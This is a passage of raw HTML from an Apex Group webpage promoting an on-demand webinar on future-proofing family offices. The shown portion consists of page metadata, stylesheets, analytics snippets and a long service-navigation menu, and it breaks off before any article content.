

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.apexgroup.com/insights/watch-on-demand-future-proofing-your-family-office-for-2023-beyond/
body_size: 38710
content:
<!doctype html>
<html lang="en-gb">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<link rel="apple-touch-icon" sizes="57x57" href="/media/0vmbhrjn/apex-favicon.png?rmode=min&amp;width=57&amp;height=57&amp;v=1da96feb114a230">
<link rel="apple-touch-icon" sizes="60x60" href="/media/0vmbhrjn/apex-favicon.png?width=60&amp;height=60&amp;v=1da96feb114a230">
<link rel="apple-touch-icon" sizes="72x72" href="/media/0vmbhrjn/apex-favicon.png?width=72&amp;height=72&amp;v=1da96feb114a230">
<link rel="apple-touch-icon" sizes="76x76" href="/media/0vmbhrjn/apex-favicon.png?width=76&amp;height=76&amp;v=1da96feb114a230">
<link rel="apple-touch-icon" sizes="114x114" href="/media/0vmbhrjn/apex-favicon.png?width=114&amp;height=114&amp;v=1da96feb114a230">
<link rel="apple-touch-icon" sizes="120x120" href="/media/0vmbhrjn/apex-favicon.png?width=120&amp;height=120&amp;v=1da96feb114a230">
<link rel="apple-touch-icon" sizes="144x144" href="/media/0vmbhrjn/apex-favicon.png?width=144&amp;height=144&amp;v=1da96feb114a230">
<link rel="apple-touch-icon" sizes="152x152" href="/media/0vmbhrjn/apex-favicon.png?width=152&amp;height=152&amp;v=1da96feb114a230">
<link rel="apple-touch-icon" sizes="180x180" href="/media/0vmbhrjn/apex-favicon.png?width=180&amp;height=180&amp;v=1da96feb114a230">
<link rel="icon" type="image/png" sizes="192x192" href="/media/0vmbhrjn/apex-favicon.png?width=192&amp;height=192&amp;v=1da96feb114a230">
<link rel="icon" type="image/png" sizes="32x32" href="/media/0vmbhrjn/apex-favicon.png?width=32&amp;height=32&amp;v=1da96feb114a230">
<link rel="icon" type="image/png" sizes="96x96" href="/media/0vmbhrjn/apex-favicon.png?width=96&amp;height=96&amp;v=1da96feb114a230">
<link rel="icon" type="image/png" sizes="16x16" href="/media/0vmbhrjn/apex-favicon.png?width=16&amp;height=16&amp;v=1da96feb114a230">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/media/0vmbhrjn/apex-favicon.png?width=144&amp;height=144&amp;v=1da96feb114a230">
<meta name="theme-color" content="#ffffff">
    <meta http-equiv="x-dns-prefetch-control" content="on">
    <link rel="preconnect" crossorigin href="https://fonts.googleapis.com">
    <link rel="dns-prefetch" crossorigin href="https://www.google-analytics.com">
    <link rel="dns-prefetch" crossorigin href="https://www.googletagmanager.com">
    <link rel="dns-prefetch" crossorigin href="https://cdnjs.cloudflare.com">

    <link rel="stylesheet" href="/css/apex-group.min.css">

    <!-- Google Fonts are loaded here-->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open&#x2B;Sans:wght@300;400;600;700;800&amp;display=swap">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap">

    <link rel="stylesheet" integrity="sha512-xnP2tOaCJnzp2d2IqKFcxuOiVCbuessxM6wuiolT9eeEJCyy0Vhcwa4zQvdrZNVqlqaxXhHqsSV1Ww7T2jSCUQ==" crossorigin="anonymous" referrerpolicy="no-referrer" href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-icons/1.5.0/font/bootstrap-icons.min.css" />
    <link rel="stylesheet" integrity="sha512-1cK78a1o+ht2JcaW6g8OXYwqpev9+6GqOkz9xmBN9iUUhIndKtxwILGWYOSibOKjLsEdjyjZvYDq/cZwNeak0w==" crossorigin="anonymous" referrerpolicy="no-referrer" href="https://cdnjs.cloudflare.com/ajax/libs/aos/2.3.1/aos.css" />
    <link rel="stylesheet" integrity="sha512-x9WWODH0qw+aXoiT69XzI4WX2MXpqvVGY+O9HpJ4wbjEubpjDIM5CwTrU/OFJg7tSMbBMpgwz2Qp6xlUsk+FgA==" crossorigin="anonymous" referrerpolicy="no-referrer" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/6.7.0/swiper-bundle.min.css" />
    <link rel="stylesheet" integrity="sha512-mR/b5Y7FRsKqrYZou7uysnOdCIJib/7r5QeJMFvLNHNhtye3xJp1TdJVPLtetkukFn227nKpXD9OjUc09lx97Q==" crossorigin="anonymous" referrerpolicy="no-referrer" href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-select/1.14.0-beta2/css/bootstrap-select.min.css" />
    <link rel="stylesheet" type="text/css" integrity="sha512-ZwJNolCX9/h0y0x5VqcHwtFQuv4/U098WXgQhTK4jwcDNaN1RSruCvAaUSGNED6doNNx350uXwmhAtTu3naDBg==" crossorigin="anonymous" referrerpolicy="no-referrer" href="https://cdn.datatables.net/v/bs5/dt-1.10.25/fh-3.1.9/r-2.2.9/datatables.min.css" />
    
    <script integrity="sha512-894YE6QWD5I59HgZOGReFYm4dnWc1Qt5NtvYSaNcOP+u1T9qYdvdihz0PPSiiqn/+/3e7Jo4EaG7TubfWGUrMQ==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
    



<meta name="format-detection" content="telephone=no">
<meta name="google" content="nositelinkssearchbox" />

<link rel="canonical" href="https://www.apexgroup.com/insights/watch-on-demand-future-proofing-your-family-office-for-2023-beyond/" />

<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.apexgroup.com/insights/watch-on-demand-future-proofing-your-family-office-for-2023-beyond/" />
<meta property="og:title" content="On Demand: Future-proofing your family office for 2023 &amp; beyond" />
<meta property="og:description" content="Watch our latest, first of our Family Office insights series, where we held a discussion with leading experts from the family office sector." />


<meta name="twitter:url" content="https://www.apexgroup.com/insights/watch-on-demand-future-proofing-your-family-office-for-2023-beyond/" />
<meta name="twitter:title" content="On Demand: Future-proofing your family office for 2023 &amp; beyond" />
<meta name="twitter:description" content="Watch our latest, first of our Family Office insights series, where we held a discussion with leading experts from the family office sector." />



<meta name="description" content="Watch our latest, first of our Family Office insights series, where we held a discussion with leading experts from the family office sector." />
<title>On Demand: Future-proofing your family office for 2023 &amp; beyond</title>


    

    <script type="application/ld+json">
        {
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "Apex Group",
  "url": "https://www.apexgroup.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.apexgroup.com/search-results/?q={query}",
    "query-input": "required"
  }
}
    </script>

    
<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
         {
           "@type": "ListItem",
           "position": 1,
           "name": "Apex Group",
           "item": "https://www.apexgroup.com/"
         },
         {
           "@type": "ListItem",
           "position": 2,
           "name": "Insights",
           "item": "https://www.apexgroup.com/insights/"
         },
         {
           "@type": "ListItem",
           "position": 3,
           "name": "Watch on-demand: Future-proofing your family office for 2023 &amp; beyond",
           "item": "https://www.apexgroup.com/insights/watch-on-demand-future-proofing-your-family-office-for-2023-beyond/"
         }
      ]
    }
</script>

<script>let url="/umbraco/engage/pagedata/ping",pageviewId="2dde41c9e7f7451fb26e3befa8eb66a7";if("function"==typeof navigator.sendBeacon&&"function"==typeof Blob){let e=new Blob([pageviewId],{type:"text/plain"});navigator.sendBeacon(url,e)}else{let a=new XMLHttpRequest;a.open("POST",url,1),a.setRequestHeader("Content-Type","text/plain"),a.send(pageviewId)}</script></head>
<body class="apex-group  " data-gtm="GTM-TBBN56L">
    <a href="#main-content" class="skip-link">Skip to main content</a>
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TBBN56L" height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->
            <script defer src="/scripts/refresh-mega-nav.min.js"></script>
            <script defer src="/scripts/refresh-search.min.js"></script>



    <header class="mega-header mega-navigation-header js-header ">
        <div class="mega-header__top js-header-top  ">

                <div class="mega-header__top__navigation d-flex align-items-center">

                            <a class="first-level" href="/careers/">Our careers</a>
                            <a class="first-level" href="/our-story/">Our story</a>
                            <a class="first-level" href="/our-story/leadership-team/">Our leadership</a>
                            <a class="first-level" href="/corporate-social-responsibility/">Our purpose</a>
                        <div class="mega-header__buttons top-navigation__button">
                                <a class="mega-header__button btn btn-primary"
                                   href="/contact-page/">Get in touch</a>
                                <a class="mega-header__button btn btn-secondary"
                                   href="/client-portals/">Client portals</a>
                        </div>
                        <a class="js-navbar-search me-4" href="#">
<svg width="45" height="45" viewBox="0 0 45 45" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M31.5 31.9004L28.0001 28.4004M30.5 22.4004C30.5 27.0948 26.6944 30.9004 22 30.9004C17.3056 30.9004 13.5 27.0948 13.5 22.4004C13.5 17.706 17.3056 13.9004 22 13.9004C26.6944 13.9004 30.5 17.706 30.5 22.4004Z" stroke="#E87722" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</a>


                </div>


        </div>


    <div class="mega-header__main js-navigation  ">
        <div class="container-fluid mega-header__main-container">
            <div class="logo-container logo-container--desktop">
                <a class="logo js-logo" href="/">
                        <img style="width:60px;" src="/media/l05krqrh/apex-logo.svg" alt="Apex Group" />
                </a>
            </div>

            <div class="mega-header__main__icons">

                <a href="" class="mega-header__navbar-toggler collapsed js-mega-nav-toggle" aria-label="Toggle navigation">
                    <span class="visually-hidden">Toggle navigation</span>
                    <span class="icon-bar top-bar"></span>
                    <span class="icon-bar middle-bar"></span>
                    <span class="icon-bar bottom-bar"></span>
                </a>
            </div>

            <div class="mega-header__navigation js-mega-nav">
                <div class="mega-header__navigation-container">
                        
    <link rel="stylesheet" integrity="sha512-Kc323vGBEqzTmouAECnVceyQqyqdsSiqLQISBL29aUW4U/M7pSPA/gEUZQqv1cwx4OnYxTxve5UMg5GT6L4JJg==" crossorigin="anonymous" referrerpolicy="no-referrer" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css" />
        <div class="js-navbar-search-form " id="NavigationSearchForm">
            <div>
                <form action="/search-results/" method="GET" style="position: relative;">
                    <div class="mega-navigation-mobile__search-wrapper d-block d-lg-none">
                        <input class="input"
                        name="q"
                        id="top-nav-search"
                        placeholder="Type your search term..."
                        type="text"
                        placeholder="Search" />
                        <button class="refresh-search-btn" aria-label="Search" type="submit"
                        style="position: absolute; right: 0px; top: 50%; transform: translateY(-50%); border: none; background: none;">
                            <img src="/assets/images/refresh-search.svg" alt="Refresh search" />
                        </button>

                    </div>
                </form>
            </div>
        </div>
    <ul class="mega-navigation " id="main-nav">
                <li class="mega-navigation__item mega-navigation__item--has-submenu ">
                    <div class="mega-navigation-item__wrapper">
                            <a class="mega-navigation__item__link js-mega-navigation-submenu" data-submenu-key="e3eedefe-3427-43bf-b03c-17632e6893f1" data-level="1" aria-expanded="false">
                                Who we serve                        
                                <i class="fa-solid fa-chevron-right"></i>
                            </a>
                    </div>


                    <ul class="mega-navigation__submenu" data-submenu-key="e3eedefe-3427-43bf-b03c-17632e6893f1">
                        <li class="mega-navigation__submenu__item mega-navigation__submenu__item--heading d-flex d-lg-none align-items-center">
                            <i style="color:#E87722" class="fa-solid fa-arrow-left me-3"></i>
                            <a href="" class="mega-navigation__submenu__item__link js-mega-navigation-back">Who we serve</a>
                        </li>

                        <div class="row w-lg-100">
                            <div class="col-xl-3 col-lg-4 d-flex flex-column mega-navigation--border-r" style="gap: 10px">
                                        <div class="mega-navigation-submenu__mobile-wrap d-flex d-lg-none">
                                            <span class="mega-navigation-submenu__link mobile-submenu-has-children" data-key="db0e81e8-2b52-4104-bc89-b57fd5477505" data-target="#grandchild-db0e81e8-2b52-4104-bc89-b57fd5477505">
                                                Allocators
                                            </span>
                                            <i class="fa-solid fa-chevron-right"></i>
                                        </div>
                                        <span class="mega-navigation-submenu__link d-none d-lg-flex" data-key="db0e81e8-2b52-4104-bc89-b57fd5477505" data-target="#grandchild-db0e81e8-2b52-4104-bc89-b57fd5477505">
                                            Allocators
                                        </span>
                                        <div class="mega-navigation-submenu__mobile-wrap d-flex d-lg-none">
                                            <span class="mega-navigation-submenu__link mobile-submenu-has-children" data-key="cdca73ac-fa04-486f-81cc-8daa4e9c3ce0" data-target="#grandchild-cdca73ac-fa04-486f-81cc-8daa4e9c3ce0">
                                                Asset managers
                                            </span>
                                            <i class="fa-solid fa-chevron-right"></i>
                                        </div>
                                        <span class="mega-navigation-submenu__link d-none d-lg-flex" data-key="cdca73ac-fa04-486f-81cc-8daa4e9c3ce0" data-target="#grandchild-cdca73ac-fa04-486f-81cc-8daa4e9c3ce0">
                                            Asset managers
                                        </span>
                                        <div class="mega-navigation-submenu__mobile-wrap d-flex d-lg-none">
                                            <span class="mega-navigation-submenu__link mobile-submenu-has-children" data-key="1eaeb499-7388-4f50-969a-25146d5c24d1" data-target="#grandchild-1eaeb499-7388-4f50-969a-25146d5c24d1">
                                                Capital markets
                                            </span>
                                            <i class="fa-solid fa-chevron-right"></i>
                                        </div>
                                        <span class="mega-navigation-submenu__link d-none d-lg-flex" data-key="1eaeb499-7388-4f50-969a-25146d5c24d1" data-target="#grandchild-1eaeb499-7388-4f50-969a-25146d5c24d1">
                                            Capital markets
                                        </span>
                                        <div class="mega-navigation-submenu__mobile-wrap d-flex d-lg-none">
                                            <span class="mega-navigation-submenu__link mobile-submenu-has-children" data-key="3643e34c-3c16-4470-8fe0-a2b760f93751" data-target="#grandchild-3643e34c-3c16-4470-8fe0-a2b760f93751">
                                                Family office
                                            </span>
                                            <i class="fa-solid fa-chevron-right"></i>
                                        </div>
                                        <span class="mega-navigation-submenu__link d-none d-lg-flex" data-key="3643e34c-3c16-4470-8fe0-a2b760f93751" data-target="#grandchild-3643e34c-3c16-4470-8fe0-a2b760f93751">
                                            Family office
                                        </span>
                                        <div class="mega-navigation-submenu__mobile-wrap d-flex d-lg-none">
                                            <span class="mega-navigation-submenu__link mobile-submenu-has-children" data-key="381ff453-ceb3-4344-982f-02dc05249d83" data-target="#grandchild-381ff453-ceb3-4344-982f-02dc05249d83">
                                                Financial institutions
                                            </span>
                                            <i class="fa-solid fa-chevron-right"></i>
                                        </div>
                                        <span class="mega-navigation-submenu__link d-none d-lg-flex" data-key="381ff453-ceb3-4344-982f-02dc05249d83" data-target="#grandchild-381ff453-ceb3-4344-982f-02dc05249d83">
                                            Financial institutions
                                        </span>

                                    <div class="mega-navigation-mobile__featured-wrapper d-flex d-lg-none">

                                        <strong class="mega-navigation__featured-title">Featured</strong>

                                                    <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                            <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc4f421854f8d0" alt="Featured Image" />
                                                        <div class="d-flex flex-column">
                                                            <p class="mega-navigation__teaser-tag mb-0"></p>
                                                            <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                        </div>
                                                    </a>
                                                    <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                            <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc26f40daa90f0" alt="Featured Image" />
                                                        <div class="d-flex flex-column">
                                                            <p class="mega-navigation__teaser-tag mb-0"></p>
                                                            <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                        </div>
                                                    </a>
                                                    <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                            <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc27991a7bc1f0" alt="Featured Image" />
                                                        <div class="d-flex flex-column">
                                                            <p class="mega-navigation__teaser-tag mb-0"></p>
                                                            <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                        </div>
                                                    </a>
                                    </div>
                            </div>

                            <div class="col-xl-6 col-lg-4 d-none d-lg-flex flex-wrap mega-navigation--border-r">
                                        <div id="grandchild-db0e81e8-2b52-4104-bc89-b57fd5477505" class="grandchild-container" style="display: none;">
                                                <a class="grandchild-link" href="/apex-invest/">Apex Invest</a>
                                                <a class="grandchild-link" href="/financial-solutions/banking-services/">Banking services</a>
                                                <a class="grandchild-link" href="/apex-invest/investment-advisory-services/custodian-monitoring-services/">Custodian monitoring services</a>
                                                <a class="grandchild-link" href="/esg-and-sustainability-services/">ESG and sustainability services</a>
                                                <a class="grandchild-link" href="/fund-solution/fund-administration/">Fund administration</a>
                                                <a class="grandchild-link" href="/apex-invest/investment-advisory-services/">Investment advisory services</a>
                                                <a class="grandchild-link" href="/financial-solutions/management-company-services/">Management company services</a>
                                        </div>
                                        <div id="grandchild-cdca73ac-fa04-486f-81cc-8daa4e9c3ce0" class="grandchild-container" style="display: none;">
                                                <a class="grandchild-link" href="/fund-solution/credit-strategies-services/">Credit strategies services</a>
                                                <a class="grandchild-link" href="/fund-solution/digital-asset-fund-services/">Digital asset fund services</a>
                                                <a class="grandchild-link" href="/fund-solution/exchange-traded-products/">Exchange-traded products</a>
                                                <a class="grandchild-link" href="/fund-solution/fund-of-funds/">Fund of funds</a>
                                                <a class="grandchild-link" href="/fund-solution/hedge-funds/">Hedge funds</a>
                                                <a class="grandchild-link" href="/fund-solution/hybrid-funds/">Hybrid funds</a>
                                                <a class="grandchild-link" href="/fund-solution/listed-funds/">Listed funds</a>
                                                <a class="grandchild-link" href="/fund-solution/mutual-funds/">Mutual funds</a>
                                                <a class="grandchild-link" href="/fund-solution/private-debt/">Private debt</a>
                                                <a class="grandchild-link" href="/fund-solution/private-equity/">Private equity</a>
                                                <a class="grandchild-link" href="/fund-solution/real-assets/">Real assets</a>
                                                <a class="grandchild-link" href="/asset-managers/superannuation-funds/">Superannuation funds</a>
                                                <a class="grandchild-link" href="/fund-solution/ucits/">UCITS</a>
                                                <a class="grandchild-link" href="/fund-solution/venture-capital/">Venture capital</a>
                                                <a class="grandchild-link" href="/fund-solution/interval-and-tender-offer-funds/">Interval and tender offer funds</a>
                                        </div>
                                        <div id="grandchild-1eaeb499-7388-4f50-969a-25146d5c24d1" class="grandchild-container" style="display: none;">
                                                <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/aircraft-leasing/">Aircraft leasing</a>
                                                <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/cash-manager-and-account-bank-services/">Cash manager and account bank services</a>
                                                <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/corporate-bond/">Corporate bond</a>
                                                <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/escrow/">Escrow</a>
                                                <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/process-agent/">Process agent</a>
                                                <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/project-finance/">Project finance</a>
                                                <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/securitisation/">Securitisation</a>
                                                <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/spv-administration/">SPV administration</a>
                                        </div>
                                        <div id="grandchild-3643e34c-3c16-4470-8fe0-a2b760f93751" class="grandchild-container" style="display: none;">
                                                <a class="grandchild-link" href="/apex-invest/">Apex Invest</a>
                                                <a class="grandchild-link" href="/corporate-solutions/business-services/">Business services</a>
                                                <a class="grandchild-link" href="/apex-invest/investment-advisory-services/custodian-monitoring-services/">Custodian monitoring services </a>
                                                <a class="grandchild-link" href="/esg-and-sustainability-services/">ESG and sustainability services</a>
                                                <a class="grandchild-link" href="/private-clients-family-offices/estate-administration/">Estate administration</a>
                                                <a class="grandchild-link" href="/corporate-solutions/private-clients-and-family-office-services/">Family office services</a>
                                                <a class="grandchild-link" href="/apex-invest/investment-advisory-services/">Investment advisory services</a>
                                        </div>
                                        <div id="grandchild-381ff453-ceb3-4344-982f-02dc05249d83" class="grandchild-container" style="display: none;">
                                                <a class="grandchild-link" href="/financial-solutions/banking-services/">Banking services</a>
                                                <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/">Capital markets services</a>
                                                <a class="grandchild-link" href="/financial-solutions/depositary-services/">Depositary services</a>
                                                <a class="grandchild-link" href="/esg-and-sustainability-services/">ESG and sustainability services</a>
                                                <a class="grandchild-link" href="/fund-solution/fund-administration/">Fund administration</a>
                                                <a class="grandchild-link" href="/financial-solutions/management-company-services/">Management company services</a>
                                        </div>

                            </div>

                            <div class="col-xl-6 col-lg-4 d-flex flex-wrap d-lg-none">
                                        <ul id="grandchild-db0e81e8-2b52-4104-bc89-b57fd5477505" class="mega-navigation__submenu" data-grandchild-key="db0e81e8-2b52-4104-bc89-b57fd5477505">
                                            <li class="mega-navigation__submenu__item mega-navigation__submenu__item--heading d-flex d-lg-none align-items-center">
                                                <i style="color:#E87722" class="fa-solid fa-arrow-left me-3"></i>
                                                <a href="javascript:void(0)" class="mega-navigation__submenu__item__link js-mega-navigation-back">Allocators</a>
                                            </li>
                                            <ul class="d-flex flex-column" style="gap: 10px; list-style-type: none; padding-left: 0; margin-bottom: 10px">
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/apex-invest/">Apex Invest</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/financial-solutions/banking-services/">Banking services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/apex-invest/investment-advisory-services/custodian-monitoring-services/">Custodian monitoring services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/esg-and-sustainability-services/">ESG and sustainability services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/fund-administration/">Fund administration</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/apex-invest/investment-advisory-services/">Investment advisory services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/financial-solutions/management-company-services/">Management company services</a>
                                                    </li>                                                  
                                            </ul>
                                                <div class="mega-navigation-mobile__featured-wrapper d-flex d-lg-none">

                                                    <strong class="mega-navigation__featured-title">Featured</strong>

                                                                <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc4f421854f8d0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc26f40daa90f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc27991a7bc1f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                                    </div>
                                                                </a>
                                                </div>
                                        </ul>
                                        <ul id="grandchild-cdca73ac-fa04-486f-81cc-8daa4e9c3ce0" class="mega-navigation__submenu" data-grandchild-key="cdca73ac-fa04-486f-81cc-8daa4e9c3ce0">
                                            <li class="mega-navigation__submenu__item mega-navigation__submenu__item--heading d-flex d-lg-none align-items-center">
                                                <i style="color:#E87722" class="fa-solid fa-arrow-left me-3"></i>
                                                <a href="javascript:void(0)" class="mega-navigation__submenu__item__link js-mega-navigation-back">Asset managers</a>
                                            </li>
                                            <ul class="d-flex flex-column" style="gap: 10px; list-style-type: none; padding-left: 0; margin-bottom: 10px">
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/credit-strategies-services/">Credit strategies services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/digital-asset-fund-services/">Digital asset fund services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/exchange-traded-products/">Exchange-traded products</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/fund-of-funds/">Fund of funds</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/hedge-funds/">Hedge funds</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/hybrid-funds/">Hybrid funds</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/listed-funds/">Listed funds</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/mutual-funds/">Mutual funds</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/private-debt/">Private debt</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/private-equity/">Private equity</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/real-assets/">Real assets</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/asset-managers/superannuation-funds/">Superannuation funds</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/ucits/">UCITS</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/venture-capital/">Venture capital</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/interval-and-tender-offer-funds/">Interval and tender offer funds</a>
                                                    </li>                                                  
                                            </ul>
                                                <div class="mega-navigation-mobile__featured-wrapper d-flex d-lg-none">

                                                    <strong class="mega-navigation__featured-title">Featured</strong>

